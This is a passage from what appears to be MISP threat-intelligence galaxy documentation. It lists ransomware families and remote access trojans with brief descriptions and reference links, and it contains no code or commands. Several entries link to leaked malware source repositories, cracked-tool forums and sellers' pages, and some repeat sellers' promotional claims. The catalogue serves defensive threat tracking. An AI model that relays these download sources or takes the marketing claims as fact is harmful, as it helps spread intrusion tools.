
first ransomware seen to ask for payment to be made in Bitcoin Cash (BCH)

https://mobile.twitter.com/EclecticIQ/status/968478323889332226

https://www.eclecticiq.com/resources/thanatos—ransomware-first-ransomware-ask-payment-bitcoin-cash?type=intel-report

### **RSAUtil**

RSAUtil is distributed by the developer hacking into remote desktop services and uploading a package of files. This package contains a variety of tools, a config file that determines how the ransomware executes, and the ransomware itself.

RSAUtil is also known as:

- Vagger
- DONTSLIP

Table 2256. Table References

Links

https://www.securityweek.com/rsautil-ransomware-distributed-rdp-attacks

https://www.bleepingcomputer.com/news/security/rsautil-ransomware-helppme-india-com-installed-via-hacked-remote-desktop-services/

http://id-ransomware.blogspot.lu/2017/04/rsautil-ransomware.html

http://id-ransomware.blogspot.lu/2017/04/

## **Qwerty Ransomware**

A new ransomware has been discovered that utilizes the legitimate GnuPG, or GPG, encryption program to encrypt a victim's files. Currently in the wild, this ransomware is called Qwerty Ransomware and will encrypt a victims files, overwrite the originals, and the append the .qwerty extension to an encrypted file's name.

Table 2257. Table References

Links

https://www.bleepingcomputer.com/news/security/qwerty-ransomware-utilizes-gnupg-to-encrypt-a-victims-files/

### **Zenis Ransomware**

A new ransomware was discovered this week by MalwareHunterTeam called Zenis Ransomware. While it is currently unknown how Zenis is being distributed, multiple victims have already become infected with this ransomware. What is most disturbing about Zenis is that it not encrypts your files, but also purposely deletes your backups.

https://www.bleepingcomputer.com/news/security/zenis-ransomware-encrypts-your-data-and-deletes-your-backups/

### Flotera Ransomware

Table 2259. Table References

Links

https://www.bleepingcomputer.com/news/security/author-of-polski-vortex-and-flotera-ransomware-families-arrested-in-poland/

# **Black Ruby**

A new ransomware was discovered this week by MalwareHunterTeam called Black Ruby. This ransomware will encrypt the files on a computer, scramble the file name, and then append the BlackRuby extension. To make matters worse, Black Ruby will also install a Monero miner on the computer that utilizes as much of the CPU as it can.

Table 2260. Table References

Links

https://www.bleepingcomputer.com/news/security/black-ruby-ransomware-skips-victims-in-iran-and-adds-a-miner-for-good-measure/

### WhiteRose

A new ransomware has been discovered by MalwareHunterTeam that is based off of the InfiniteTear ransomware family, of which BlackRuby and Zenis are members. When this ransomware infects a computer it will encrypt the files, scramble the filenames, and append the .WHITEROSE extension to them.

Table 2261. Table References

Links

https://www.bleepingcomputer.com/news/security/the-whiterose-ransomware-is-decryptable-and-tells-a-strange-story/

### **PUBG Ransomware**

In what could only be a joke, a new ransomware has been discovered called "PUBG Ransomware" that will decrypt your files if you play the game called PlayerUnknown's Battlegrounds. Discovered by MalwareHunterTeam, when the PUBG Ransomware is launched it will encrypt a user's files and folders on the user's desktop and append the .PUBG extension to them. When it has finished encrypting the files, it will display a screen giving you two methods that you can use to decrypt the encrypted files.

https://www.bleepingcomputer.com/news/security/pubg-ransomware-decrypts-your-files-if-you-play-playerunknowns-battlegrounds/

# LockCrypt

LockCrypt is an example of yet another simple ransomware created and used by unsophisticated attackers. Its authors ignored well-known guidelines about the proper use of cryptography. The internal structure of the application is also unprofessional. Sloppy, unprofessional code is pretty commonplace when ransomware is created for manual distribution. Authors don't take much time preparing the attack or the payload. Instead, they're rather focused on a fast and easy gain, rather than on creating something for the long run. Because of this, they could easily be defeated.

Table 2263. Table References

Links

https://www.bleepingcomputer.com/news/security/lockcrypt-ransomware-cracked-due-to-bad-crypto/

# **Magniber Ransomware**

Magniber is a new ransomware being distributed by the Magnitude Exploit Kit that appears to be the successor to the Cerber Ransomware. While many aspects of the Magniber Ransomware are different than Cerber, the payment system and the files it encrypts are very similar.

Table 2264. Table References

Links

https://www.bleepingcomputer.com/news/security/decrypters-for-some-versions-of-magniber-ransomware-released/

https://www.bleepingcomputer.com/news/security/goodbye-cerber-hello-magniber-ransomware/

### Vurten

Table 2265. Table References

Links

https://twitter.com/siri\_urz/status/981191281195044867

### **Reveton ransomware**

A ransomware family that targets users from certain countries or regions. It locks the computer and displays a location-specific webpage that covers the desktop and demands that the user pay a fine for the supposed possession of illicit material. The Reveton ransomware is one of the first screen-locking ransomware strains, and it appeared when Bitcoin was still in its infancy, and before it became the cryptocurrency of choice in all ransomware operations. Instead, Reveton operators

asked victims to buy GreenDot MoneyPak vouchers, take the code on the voucher and enter it in the Reveton screen locker.

Table 2266. Table References

Links

https://www.bleepingcomputer.com/news/security/microsoft-engineer-charged-in-reveton-ransomware-case/

https://en.wikipedia.org/wiki/Ransomware#Reveton

https://nakedsecurity.sophos.com/2012/08/29/reveton-ransomware-exposed-explained-and-eliminated/

### **Fusob**

Fusob is one of the major mobile ransomware families. Between April 2015 and March 2016, about 56 percent of accounted mobile ransomware was Fusob. Like a typical mobile ransomware, it employs scare tactics to extort people to pay a ransom. The program pretends to be an accusatory authority, demanding the victim to pay a fine from \$100 to \$200 USD or otherwise face a fictitious charge. Rather surprisingly, Fusob suggests using iTunes gift cards for payment. Also, a timer clicking down on the screen adds to the users' anxiety as well. In order to infect devices, Fusob masquerades as a pornographic video player. Thus, victims, thinking it is harmless, unwittingly download Fusob. When Fusob is installed, it first checks the language used in the device. If it uses Russian or certain Eastern European languages, Fusob does nothing. Otherwise, it proceeds on to lock the device and demand ransom. Among victims, about 40% of them are in Germany with the United Kingdom and the United States following with 14.5% and 11.4% respectively. Fusob has lots in common with Small, which is another major family of mobile ransomware. They represented over 93% of mobile ransomwares between 2015 and 2016.

Table 2267. Table References

Links

https://en.wikipedia.org/wiki/Ransomware#Fusob

### **OXAR**

Table 2268. Table References

Links

https://twitter.com/demonslay335/status/981270787905720320

# BansomQare Manna Ransomware

## Haxerboi Ransomware

# **SkyFile**

Table 2269. Table References

Links

https://twitter.com/malwrhunterteam/status/982229994364547073

### **MC Ransomware**

Supposed joke ransomware, decrypt when running an exectable with the string "Minecraft"

Table 2270. Table References

Links

https://www.bleepingcomputer.com/news/security/minecraft-and-cs-go-ransomware-strive-for-media-attention/

### **CSGO** Ransomware

Supposed joke ransomware, decrypt when running an exectable with the string "csgo"

Table 2271. Table References

Links

https://www.bleepingcomputer.com/news/security/minecraft-and-cs-go-ransomware-strive-for-media-attention/

### XiaoBa ransomware

Table 2272. Table References

Links

https://www.bleepingcomputer.com/news/security/xiaoba-ransomware-retooled-as-coinminer-but-manages-to-ruin-your-files-anyway/

https://twitter.com/malwrhunterteam/status/923847744137154560

https://twitter.com/struppigel/status/926748937477939200

https://twitter.com/demonslay335/status/968552114787151873

## **NMCRYPT Ransomware**

The NMCRYPT Ransomware is a generic file encryption Trojan that was detected in the middle of April 2018. The NMCRYPT Ransomware is a file encoder Trojan that is designed to make data unreadable and convince users to pay a fee for unlocking content on the infected computers. The NMCRYPT Ransomware is nearly identical to hundreds of variants of the HiddenTear open-source ransomware and compromised users are unable to use the Shadow Volume snapshots made by Windows to recover. Unfortunately, the NMCRYPT Ransomware disables the native recovery features on Windows, and you need third-party applications to rebuild your data.

https://sensorstechforum.com/nmcrypt-files-ransomware-virus-remove-restore-data/

https://www.enigmasoftware.com/nmcryptansomware-removal/

### Iron

It is currently unknown if Iron is indeed a new variant by the same creators of Maktub, or if it was simply inspired by the latter, by copying the design for the payment portal for example. We know the Iron ransomware has mimicked at least three ransomware families:Maktub (payment portal design) DMA Locker (Iron Unlocker, decryption tool) Satan (exclusion list)

Table 2274. Table References

Links

https://bartblaze.blogspot.lu/2018/04/maktub-ransomware-possibly-rebranded-as.html

### **Tron ransomware**

Table 2275. Table References

Links

https://twitter.com/malwrhunterteam/status/985152346773696512

## **Unnamed ramsomware 1**

A new in-development ransomware was discovered that has an interesting characteristic. Instead of the distributed executable performing the ransomware functionality, the executables compiles an embedded encrypted C# program at runtime and launches it directly into memory.

Table 2276. Table References

Links

https://www.bleepingcomputer.com/news/security/new-c-ransomware-compiles-itself-at-runtime/

## **HPE iLO 4 Ransomware**

Attackers are targeting Internet accessible HPE iLO 4 remote management interfaces, supposedly encrypting the hard drives, and then demanding Bitcoins to get access to the data again. According to the victim, the attackers are demanding 2 bitcoins to gain access to the drives again. The attackers will also provide a bitcoin address to the victim that should be used for payment. These bitcoin addresses appear to be unique per victim as the victim's was different from other reported ones. An interesting part of the ransom note is that the attackers state that the ransom price is not negotiable unless the victim's are from Russia. This is common for Russian based attackers, who in many cases tries to avoid infecting Russian victims. Finally, could this be a decoy/wiper rather than an actual true ransomware attack? Ransomware attacks typically provide a unique ID to the victim

in order to distinguish one victim from another. This prevents a victim from "stealing" another victim's payment and using it to unlock their computer. In a situation like this, where no unique ID is given to identify the encrypted computer and the email is publicly accessible, it could be a case where the main goal is to wipe a server or act as a decoy for another attack.

### Table 2277. Table References

#### Links

https://www.bleepingcomputer.com/news/security/ransomware-hits-hpe-ilo-remote-management-interfaces/

https://twitter.com/M\_Shahpasandi/status/989157283799162880

# Sigrun Ransomware

When Sigrun is executed it will first check "HKEY\_CURRENT\_USER\Keyboard Layout\Preload" to see if it is set to the Russian layout. If the computer is using a Russian layout, it will not encrypt the computer and just delete itself. Otherwise Sigrun will scan a computer for files to encrypt and skip any that match certain extensions, filenames, or are located in particular folders.

### Table 2278. Table References

#### Links

https://www.bleepingcomputer.com/news/security/sigrun-ransomware-author-decrypting-russian-victims-for-free/

## **RAT**

remote administration tool or remote access tool (RAT), also called sometimes remote access trojan, is a piece of software or programming that allows a remote "operator" to control a system as if they have physical access to that system..



RAT is a cluster galaxy available in JSON format at **this location** The JSON format can be freely reused in your application or automatically enabled in MISP.

### authors

Various

### **TeamViewer**

TeamViewer is a proprietary computer software package for remote control, desktop sharing, online meetings, web conferencing and file transfer between computers.

### Table 2279. Table References

#### Links

https://www.teamviewer.com

## **JadeRAT**

JadeRAT is just one example of numerous mobile surveillanceware families we've seen in recent months, indicating that actors are continuing to incorporate mobile tools in their attack chains.

Table 2280. Table References

Links

https://blog.lookout.com/mobile-threat-jaderat

### **Back Orifice**

Back Orifice (often shortened to BO) is a computer program designed for remote system administration. It enables a user to control a computer running the Microsoft Windows operating system from a remote location.

Back Orifice is also known as:

• BO

Table 2281. Table References

Links

http://www.cultdeadcow.com/tools/bo.html

http://www.symantec.com/avcenter/warn/backorifice.html

## **Netbus**

NetBus or Netbus is a software program for remotely controlling a Microsoft Windows computer system over a network. It was created in 1998 and has been very controversial for its potential of being used as a backdoor.

Netbus is also known as:

• NetBus

Table 2282. Table References

Links

http://www.symantec.com/avcenter/warn/backorifice.html

https://www.f-secure.com/v-descs/netbus.shtml

## **PoisonIvy**

Poison Ivy is a RAT which was freely available and first released in 2005.

PoisonIvy is also known as:

• Poison Ivy

- Backdoor.Win32.PoisonIvy
- Gen:Trojan.Heur.PT

Table 2283. Table References

Links

https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/rpt-poisonivy.pdf

https://www.f-secure.com/v-descs/backdoor\_w32\_poisonivy.shtml

#### Sub7

Sub7, or SubSeven or Sub7Server, is a Trojan horse program.[1] Its name was derived by spelling NetBus backwards ("suBteN") and swapping "ten" with "seven". Sub7 was created by Mobman. Mobman has not maintained or updated the software since 2004, however an author known as Read101 has carried on the Sub7 legacy.

Sub7 is also known as:

- SubSeven
- Sub7Server

Table 2284. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2001-020114-5445-99

## **Beast Trojan**

Beast is a Windows-based backdoor trojan horse, more commonly known in the hacking community as a Remote Administration Tool or a "RAT". It is capable of infecting versions of Windows from 95 to 10.

Table 2285. Table References

Links

https://en.wikipedia.org/wiki/Beast\_(Trojan\_horse)

## **Bifrost**

Bifrost is a discontinued backdoor trojan horse family of more than 10 variants which can infect Windows 95 through Windows 10 (although on modern Windows systems, after Windows XP, its functionality is limited). Bifrost uses the typical server, server builder, and client backdoor program configuration to allow a remote attacker, who uses the client, to execute arbitrary code on the compromised machine (which runs the server whose behavior can be controlled by the server editor).

Table 2286. Table References

https://www.revolvy.com/main/index.php?s=Bifrost%20(trojan%20horse)&item\_type=topic

http://malware-info.blogspot.lu/2008/10/bifrost-trojan.html

### **Blackshades**

Blackshades is the name of a malicious trojan horse used by hackers to control computers remotely. The malware targets computers using Microsoft Windows -based operating systems.[2] According to US officials, over 500,000 computer systems have been infected worldwide with the software.

Table 2287. Table References

Links

https://krebsonsecurity.com/2014/05/blackshades-trojan-users-had-it-coming/

### **DarkComet**

DarkComet is a Remote Administration Tool (RAT) which was developed by Jean-Pierre Lesueur (known as DarkCoderSc), an independent programmer and computer security coder from the United Kingdom. Although the RAT was developed back in 2008, it began to proliferate at the start of 2012.

DarkComet is also known as:

• Dark Comet

Table 2288. Table References

Links

https://blog.malwarebytes.com/threat-analysis/2012/06/you-dirty-rat-part-1-darkcomet/

https://blogs.cisco.com/security/talos/darkkomet-rat-spam

## Lanfiltrator

Backdoor.Lanfiltrator is a backdoor Trojan that gives an attacker unauthorized access to a compromised computer. The detection is used for a family of Trojans that are produced by the Backdoor.Lanfiltrator generator.

Table 2289. Table References

Links

https://www.symantec.com/security\_response/writeup.jsp?docid=2002-121116-0350-99

### Win32.HsIdir

Win32.HsIdir is an advanced remote administrator tool systems was done by the original author HS32-Idir, it is the development of the release made since 2006 Copyright © 2006-2010 HS32-Idir.

http://lexmarket.su/thread-27692.html

https://www.nulled.to/topic/129749-win32hsidir-rat/

## **Optix Pro**

Optix Pro is a configurable remote access tool or Trojan, similar to SubSeven or BO2K

Table 2291. Table References

Links

https://en.wikipedia.org/wiki/Optix\_Pro

https://www.symantec.com/security\_response/writeup.jsp?docid=2002-090416-0521-99

https://www.symantec.com/security\_response/attacksignatures/detail.jsp?asid=20208

#### **Back Orifice 2000**

Back Orifice 2000 (often shortened to BO2k) is a computer program designed for remote system administration. It enables a user to control a computer running the Microsoft Windows operating system from a remote location. The name is a pun on Microsoft BackOffice Server software. Back Orifice 2000 is a new version of the famous Back Orifice backdoor trojan (hacker's remote access tool). It was created by the Cult of Dead Cow hackers group in July 1999. Originally the BO2K was released as a source code and utilities package on a CD-ROM. There are reports that some files on that CD-ROM were infected with CIH virus, so the people who got that CD might get infected and spread not only the compiled backdoor, but also the CIH virus.

Back Orifice 2000 is also known as:

• BO2k

Table 2292. Table References

Links

https://en.wikipedia.org/wiki/Back\_Orifice\_2000

https://home.mcafee.com/VirusInfo/VirusProfile.aspx?key=10229

https://www.symantec.com/security\_response/writeup.jsp?docid=2000-121814-5417-99

https://www.f-secure.com/v-descs/bo2k.shtml

## **RealVNC**

The software consists of a server and client application for the Virtual Network Computing (VNC) protocol to control another

RealVNC is also known as:

- VNC Connect
- VNC Viewer

Table 2293. Table References

Links

https://www.realvnc.com/

### **Adwind RAT**

Backdoor:Java/Adwind is a Java archive (.JAR) file that drops a malicious component onto the machines and runs as a backdoor. When active, it is capable of stealing user information and may also be used to distribute other malware.

Adwind RAT is also known as:

- UNRECOM
- UNiversal REmote COntrol Multi-Platform
- Frutas
- AlienSpy
- Unrecom
- Isocket
- JBifrost

Table 2294. Table References

#### Links

https://securelist.com/securelist/files/2016/02/KL\_AdwindPublicReport\_2016.pdf

https://www.f-secure.com/v-descs/backdoor\_java\_adwind.shtml

https://blog.fortinet.com/2016/08/16/jbifrost-yet-another-incarnation-of-the-adwind-rat

## **Albertino Advanced RAT**

Table 2295. Table References

Links

https://www.virustotal.com/en/file/b31812e5b4c63c5b52c9b23e76a5ea9439465ab366a9291c6074bf ae5c328e73/analysis/1359376345/

## Arcom

The malware is a Remote Access Trojan (RAT), known as Arcom RAT, and it is sold on underground forums for \$2000.00.

Table 2296. Table References

https://www.symantec.com/security\_response/writeup.jsp?docid=2012-112912-5237-99

http://blog.trendmicro.com/trendlabs-security-intelligence/tsunami-warning-leads-to-arcom-rat/

### **BlackNix**

BlackNix rat is a rat coded in delphi.

Table 2297. Table References

Links

https://leakforums.net/thread-18123?tid=18123&&pq=1

### **Blue Banana**

Blue Banana is a RAT (Remote Administration Tool) created purely in Java

Table 2298. Table References

Links

https://leakforums.net/thread-123872

https://techanarchy.net/2014/02/blue-banana-rat-config/

### **Bozok**

Bozok, like many other popular RATs, is freely available. The author of the Bozok RAT goes by the moniker "Slayer616" and has created another RAT known as Schwarze Sonne, or "SS-RAT" for short. Both of these RATs are free and easy to find — various APT actors have used both in previous targeted attacks.

Table 2299. Table References

Links

https://www.fireeye.com/blog/threat-research/2013/10/know-your-enemy-tracking-a-rapidly-evolving-apt-actor.html

### ClientMesh

ClientMesh is a Remote Administration Application yhich allows a user to control a number of client PCs from around the world.

Table 2300. Table References

Links

https://sinister.ly/Thread-ClientMesh-RAT-In-Built-FUD-Crypter-Stable-DDoSer-No-PortForwading-40-Lifetime

https://blog.yakuza112.org/2012/clientmesh-rat-v5-cracked-clean/

## CyberGate

CyberGate is a powerful, fully configurable and stable Remote Administration Tool coded in Delphi that is continuously getting developed. Using cybergate you can log the victim's passwords and can also get the screen shots of his computer's screen.

Table 2301. Table References

Links

http://www.hackersthirst.com/2011/03/cybergate-rat-hacking-facebook-twitter.html

http://www.nbcnews.com/id/41584097/ns/technology\_and\_science-security/t/cybergate-leaked-e-mails-hint-corporate-hacking-conspiracy/

#### Dark DDoSeR

Table 2302. Table References

Links

http://meinblogzumtesten.blogspot.lu/2013/05/dark-ddoser-v56c-cracked.html

### **DarkRat**

In March 2017, Fujitsu Cyber Threat Intelligence uncovered a newly developed remote access tool referred to by its developer as 'Dark RAT' – a tool used to steal sensitive information from victims. Offered as a Fully Undetectable build (FUD) the RAT has a tiered price model including 24/7 support and an Android version. Android malware has seen a significant rise in interest and in 2015 this resulted in the arrests of a number of suspects involved in the infamous DroidJack malware.

DarkRat is also known as:

DarkRAT

Table 2303. Table References

Links

https://www.infosecurity-magazine.com/blogs/the-dark-rat/

http://darkratphp.blogspot.lu/

## Greame

Table 2304. Table References

Links

https://sites.google.com/site/greymecompany/greame-rat-project

## **HawkEye**

HawkEye is a popular RAT that can be used as a keylogger, it is also able to identify login events and record the destination, username, and password.

Table 2305. Table References

Links

http://securityaffairs.co/wordpress/54837/hacking/one-stop-shop-hacking.html

## **jRAT**

jRAT is the cross-platform remote administrator tool that is coded in Java, Because its coded in Java it gives jRAT possibilities to run on all operation systems, Which includes Windows, Mac OSX and Linux distributions.

jRAT is also known as:

JacksBot

Table 2306. Table References

Links

https://www.rekings.com/shop/jrat/

# **jSpy**

jSpy is a Java RAT.

Table 2307. Table References

Links

https://leakforums.net/thread-479505

### LuxNET

Just saying that this is a very badly coded RAT by the biggest skid in this world, that is XilluX. The connection is very unstable, the GUI is always flickering because of the bad Multi-Threading and many more bugs.

Table 2308. Table References

Links

https://leakforums.net/thread-284656

## **NJRat**

NJRat is a remote access trojan (RAT), first spotted in June 2013 with samples dating back to

November 2012. It was developed and is supported by Arabic speakers and mainly used by cybercrime groups against targets in the Middle East. In addition to targeting some governments in the region, the trojan is used to control botnets and conduct other typical cybercrime activity. It infects victims via phishing attacks and drive-by downloads and propagates through infected USB keys or networked drives. It can download and execute additional malware, execute shell commands, read and write registry keys, capture screenshots, log keystrokes, and spy on webcams.

NJRat is also known as:

• Njw0rm

Table 2309. Table References

Links

https://www.cyber.nj.gov/threat-profiles/trojan-variants/njrat

## **Pandora**

Remote administrator tool that has been developed for Windows operation system. With advanced features and stable structure, Pandora's structure is based on advanced client / server architecture. was configured using modern technology.

Table 2310. Table References

Links

https://www.rekings.com/pandora-rat-2-2/

## **Predator Pain**

Unlike Zeus, Predator Pain and Limitless are relatively simple keyloggers. They indiscriminately steal web credentials and mail client credentials, as well as capturing keystrokes and screen captures. The output is human readable, which is good if you are managing a few infected machines only, but the design doesn't scale well when there are a lot of infected machines and logs involved.

Predator Pain is also known as:

• PredatorPain

Table 2311. Table References

Links

http://blog.trendmicro.com/trendlabs-security-intelligence/predator-pain-and-limitless-behind-the-fraud/

https://www.trendmicro.de/cloud-content/us/pdfs/security-intelligence/white-papers/wp-predator-pain-and-limitless.pdf

### **Punisher RAT**

Remote administration tool

Table 2312. Table References

Links

http://punisher-rat.blogspot.lu/

## **SpyGate**

This is tool that allow you to control your computer form anywhere in world with full support to unicode language.

Table 2313. Table References

Links

https://www.rekings.com/spygate-rat-3-2/

https://www.symantec.com/security\_response/attacksignatures/detail.jsp%3Fasid%3D27950

http://spygate-rat.blogspot.lu/

## **Small-Net**

RAT

Small-Net is also known as:

• SmallNet

Table 2314. Table References

Links

http://small-net-rat.blogspot.lu/

## **Vantom**

Vantom is a free RAT with good option and very stable.

Table 2315. Table References

Links

https://www.rekings.com/vantom-rat/

### Xena

Xena RAT is a fully-functional, stable, state-of-the-art RAT, coded in a native language called Delphi, it has almost no dependencies.

https://leakforums.net/thread-497480

#### **XtremeRAT**

This malware has been used in targeted attacks as well as traditional cybercrime. During our investigation we found that the majority of XtremeRAT activity is associated with spam campaigns that typically distribute Zeus variants and other banking-focused malware.

Table 2317. Table References

Links

https://www.fireeye.com/blog/threat-research/2014/02/xtremerat-nuisance-or-threat.html

#### **Netwire**

NetWire has a built-in keylogger that can capture inputs from peripheral devices such as USB card readers.

Table 2318. Table References

Links

https://www.secureworks.com/blog/netwire-rat-steals-payment-card-data

### **Gh0st RAT**

Gh0st RAT is a Trojan horse for the Windows platform that the operators of GhostNet used to hack into some of the most sensitive computer networks on Earth. It is a cyber spying computer program. .

Table 2319. Table References

Links

https://www.volexity.com/blog/2017/03/23/have-you-been-haunted-by-the-gh0st-rat-today/

## Plasma RAT

Plasma RAT's stub is fairly advanced, having many robust features. Some of the features include botkilling, Cryptocurrencies Mining (CPU and GPU), persistence, anti-analysis, torrent seeding, AV killer, 7 DDoS methods and a keylogger. The RAT is coded in VB.Net. There is also a Botnet version of it (Plasma HTTP), which is pretty similar to the RAT version.

Table 2320. Table References

Links

http://www.zunzutech.com/blog/security/analysis-of-plasma-rats-source-code/

## **Babylon**

Babylon is a highly advanced remote administration tool with no dependencies. The server is developed in C++ which is an ideal language for high performance and the client is developed in C#(.Net Framework 4.5)

Table 2321. Table References

Links

https://www.rekings.com/babylon-rat/

### **Imminent Monitor**

**RAT** 

Table 2322. Table References

Links

http://www.imminentmethods.info/

# DroidJack

DroidJack is a RAT (Remote Access Trojan/Remote Administration Tool) nature of remote accessing, monitoring and managing tool (Java based) for Android mobile OS. You can use it to perform a complete remote control to any Android devices infected with DroidJack through your PC. It comes with powerful function and user-friendly operation – even allows attackers to fully take over the mobile phone and steal, record the victim's private data wilfully.

Table 2323. Table References

Links

http://droidjack.net/

## **Quasar RAT**

Quasar is a fast and light-weight remote administration tool coded in C#. Providing high stability and an easy-to-use user interface

Table 2324. Table References

Links

https://github.com/quasar/QuasarRAT

## **Dendroid**

Dendroid is malware that affects Android OS and targets the mobile platform. It was first discovered in early of 2014 by Symantec and appeared in the underground for sale for \$300. Some things were noted in Dendroid, such as being able to hide from emulators at the time. When first

discovered in 2014 it was one of the most sophisticated Android remote administration tools known at that time. It was one of the first Trojan applications to get past Google's Bouncer and caused researchers to warn about it being easier to create Android malware due to it. It also seems to have follow in the footsteps of Zeus and SpyEye by having simple-to-use command and control panels. The code appeared to be leaked somewhere around 2014. It was noted that an apk binder was included in the leak, which provided a simple way to bind Dendroid to legitimate applications.

Table 2325. Table References

Links

https://github.com/qqshow/dendroid

https://github.com/nyx0/Dendroid

# **Ratty**

A Java R.A.T. program

Table 2326. Table References

Links

https://github.com/shotskeber/Ratty

#### **RaTRon**

Java RAT

Table 2327. Table References

Links

http://level23hacktools.com/forum/showthread.php?t=27971

https://leakforums.net/thread-405562?tid=405562&&pq=1

## **Arabian-Attacker RAT**

Table 2328. Table References

Links

http://arabian-attacker.software.informer.com/

## **Androrat**

Androrat is a client/server application developed in Java Android for the client side and in Java/Swing for the Server.

Table 2329. Table References

Links

https://latesthackingnews.com/2015/05/31/how-to-hack-android-phones-with-androrat/

https://github.com/wszf/androrat

## Adzok

Remote Administrator

Table 2330. Table References

Links

http://adzok.com/

## **Schwarze-Sonne-RAT**

Schwarze-Sonne-RAT is also known as:

- SS-RAT
- Schwarze Sonne

Table 2331. Table References

Links

https://github.com/mwsrc/Schwarze-Sonne-RAT

# **Cyber Eye RAT**

Table 2332. Table References

Links

https://www.indetectables.net/viewtopic.php?t=24245

## **Batch NET**

## **RWX RAT**

Table 2333. Table References

Links

https://leakforums.net/thread-530663

## **Spynet**

Spy-Net is a software that allow you to control any computer in world using Windows Operating System.He is back using new functions and good options to give you full control of your remote computer.Stable and fast, this software offer to you a good interface, creating a easy way to use all his functions

Table 2334. Table References

http://spynet-rat-officiel.blogspot.lu/

#### **CTOS**

Table 2335. Table References

Links

https://leakforums.net/thread-559871

## **Virus RAT**

Table 2336. Table References

Links

https://github.com/mwsrc/Virus-RAT-v8.0-Beta

## **Atelier Web Remote Commander**

Table 2337. Table References

Links

http://www.atelierweb.com/products/

## drat

A distributed, parallelized (Map Reduce) wrapper around Apache™ RAT to allow it to complete on large code repositories of multiple file types where Apache™ RAT hangs forev

Table 2338. Table References

Links

https://github.com/chrismattmann/drat

## **MoSucker**

MoSucker is a powerful backdoor - hacker's remote access tool.

Table 2339. Table References

Links

https://www.f-secure.com/v-descs/mosuck.shtml

## **Theef**

Table 2340. Table References

http://www.grayhatforum.org/thread-4373-post-5213.html#pid5213

http://www.spy-emergency.com/research/T/Theef\_Download\_Creator.html

http://www.spy-emergency.com/research/T/Theef.html

#### **ProRat**

ProRat is a Microsoft Windows based backdoor trojan, more commonly known as a Remote Administration Tool. As with other trojan horses it uses a client and server. ProRat opens a port on the computer which allows the client to perform numerous operations on the server (the machine being controlled).

Table 2341. Table References

Links

http://prorat.software.informer.com/

http://malware.wikia.com/wiki/ProRat

#### Setro

Table 2342. Table References

Links

https://sites.google.com/site/greymecompany/setro-rat-project

## **Indetectables RAT**

Table 2343. Table References

Links

http://www.connect-trojan.net/2015/03/indetectables-rat-v.0.5-beta.html

# **Luminosity Link**

Table 2344. Table References

Links

https://luminosity.link/

### **Orcus**

Table 2345. Table References

Links

https://orcustechnologies.com/

## **Blizzard**

Table 2346. Table References

Links

http://www.connect-trojan.net/2014/10/blizzard-rat-lite-v1.3.1.html

# **Kazybot**

Table 2347. Table References

Links

https://www.rekings.com/kazybot-lite-php-rat/

http://telussecuritylabs.com/threats/show/TSL20150122-06

## BX

Table 2348. Table References

Links

http://www.connect-trojan.net/2015/01/bx-rat-v1.0.html

## death

# Sky Wyder

Table 2349. Table References

Links

https://rubear.me/threads/sky-wyder-2016-cracked.127/

## **DarkTrack**

Table 2350. Table References

Links

https://www.rekings.com/darktrack-4-alien/

http://news.softpedia.com/news/free-darktrack-rat-has-the-potential-of-being-the-best-rat-on-the-market-508179.shtml

### **xRAT**

Free, Open-Source Remote Administration Tool. xRAT 2.0 is a fast and light-weight Remote Administration Tool coded in C# (using .NET Framework 2.0).

Table 2351. Table References

https://github.com/c4bbage/xRAT

## **Biodox**

Table 2352. Table References

Links

http://sakhackingarticles.blogspot.lu/2014/08/biodox-rat.html

## **Offence**

Offense RAT is a free renote administration tool made in Delphi 9.

Table 2353. Table References

Links

https://leakforums.net/thread-31386?tid=31386&&pq=1

# **Apocalypse**

Table 2354. Table References

Links

https://leakforums.net/thread-36962

# **JCage**

Table 2355. Table References

Links

https://leakforums.net/thread-363920

### **Nuclear RAT**

Nuclear RAT (short for Nuclear Remote Administration Tool) is a backdoor trojan horse that infects Windows NT family systems (Windows 2000, XP, 2003).

Table 2356. Table References

Links

http://malware.wikia.com/wiki/Nuclear\_RAT

http://www.nuclearwintercrew.com/Products-View/21/Nuclear\_RAT\_2.1.0/

#### **Ozone**

C++ REMOTE CONTROL PROGRAM

Table 2357. Table References

Links

http://ozonercp.com/

# **Xanity**

Table 2358. Table References

Links

https://github.com/alienwithin/xanity-php-rat

### **DarkMoon**

DarkMoon is also known as:

· Dark Moon

# **Xpert**

Table 2359. Table References

Links

http://broad-product.biz/forum/r-a-t-(remote-administration-tools)/xpert-rat-3-0-10-by-abronsius (vb6)/

https://www.nulled.to/topic/18355-xpert-rat-309/

https://trickytamilan.blogspot.lu/2016/03/xpert-rat.html

### **Kiler RAT**

This remote access trojan (RAT) has capabilities ranging from manipulating the registry to opening a reverse shell. From stealing credentials stored in browsers to accessing the victims webcam. Through the Command & Control (CnC) server software, the attacker has capabilities to create and configure the malware to spread utilizing physic devices, such as USB drives, but also to use the victim as a pivot point to gain more access laterally throughout the network. This remote access trojan could be classified as a variant of the well known njrat, as they share many similar features such as their display style, several abilities and a general template for communication methods. However, where njrat left off KilerRat has taken over. KilerRat is a very feature rich RAT with an active development force that is rapidly gaining in popularity amongst the middle eastern community and the world.

Kiler RAT is also known as:

• Njw0rm

Table 2360. Table References

Links

https://www.alienvault.com/blogs/labs-research/kilerrat-taking-over-where-njrat-remote-access-trojan-left-off

### **Brat**

#### **MINI-MO**

#### **Lost Door**

Unlike most attack tools that one can only find in cybercriminal underground markets, Lost Door is very easy to obtain. It's promoted on social media sites like YouTube and Facebook. Its maker, "OussamiO," even has his own Facebook page where details on his creation can be found. He also has a dedicated blog (hxxp://lost-door[.]blogspot[.]com/) where tutorial videos and instructions on using the RAT is found. Any cybercriminal or threat actor can purchase and use the RAT to launch attacks.

Lost Door is also known as:

LostDoor

Table 2361. Table References

Links

http://lost-door.blogspot.lu/

http://blog.trendmicro.com/trendlabs-security-intelligence/lost-door-rat-accessible-customizable-attack-tool/

https://www.cyber.nj.gov/threat-profiles/trojan-variants/lost-door-rat

## Loki RAT

Loki RAT is a php RAT that means no port forwarding is needed for this RAT, If you dont know how to setup this RAT click on tutorial.

Table 2362. Table References

Links

https://www.rekings.com/loki-rat-php-rat/

### **MLRat**

Table 2363. Table References

Links

https://github.com/BahNahNah/MLRat

# **SpyCronic**

Table 2364. Table References

Links

http://perfect-conexao.blogspot.lu/2014/09/spycronic-1021.html

http://www.connect-trojan.net/2013/09/spycronic-v1.02.1.html

https://ranger-exploit.com/spycronic-v1-02-1/

## **Pupy**

